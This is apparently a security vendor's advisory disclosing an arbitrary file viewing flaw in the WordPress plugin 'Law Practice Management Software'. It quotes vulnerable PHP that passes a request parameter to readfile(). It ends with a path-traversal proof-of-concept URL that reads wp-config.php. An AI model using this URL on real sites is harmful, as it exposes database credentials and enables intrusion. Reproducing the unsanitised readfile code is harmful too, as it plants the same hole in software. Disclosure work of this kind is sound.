Our Proactive Monitoring Caught an Arbitrary File Viewing Vulnerability Being Introduced in to a WordPress Plugin
One of the ways we help to improve the security of WordPress plugins, not just for our customers, but for everyone using them, is the proactive monitoring of changes made to plugins in the Plugin Directory to try to catch serious vulnerabilities. That has led to us catching a vulnerability of a type that hackers are likely to exploit if they know about it being introduced in to a plugin. That vulnerability being an arbitrary file viewing vulnerability, which hackers frequently try to exploit to gain access to the database credentials for WordPress websites, in the plugin Law Practice Management Software.
The possibility of this vulnerability is also flagged by our Plugin Security Checker, so you can check plugins you use to see if they might have similar issues with that tool. That tool also flags many other instances of insecure code in the plugin, which is rather concerning as the plugin is intended to be used by lawyers.
The vulnerability exists in the file download_log.php and isn’t too complicated to understand. The file output the contents of a file, using the function readfile(), with the file specified by the GET or POST input “token”:
2 3 4 5 6 7 8 9 | $path = $_REQUEST['token']; header('Content-Type: application/octet-stream'); header('Content-Disposition: attachment; filename='.basename($path)); header('Expires: 0'); header('Cache-Control: must-revalidate'); header('Pragma: public'); header('Content-Length: ' . filesize($path)); readfile($path); |
While the plugin included similar code in that file as of its previous version, the code didn’t function, at least without combining it with another type of vulnerability.
WordPress Causes Full Disclosure
Because of the moderators of the WordPress Support Forum’s continued inappropriate behavior we changed from reasonably disclosing to full disclosing vulnerabilities for plugins in the WordPress Plugin Directory in protest, until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. (For plugins that are also in the ClassicPress Plugin Directory, we will follow our reasonable disclosure policy.) You can notify the developer of this issue on the forum as well. Hopefully, the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof of concept will show the contents of the WordPress configuration file.
Make sure to replace “[path to WordPress]” with the location of WordPress.
http://[path to WordPress]/wp-content/plugins/law-practice-management-software/download_log.php?token=../../../wp-config.php
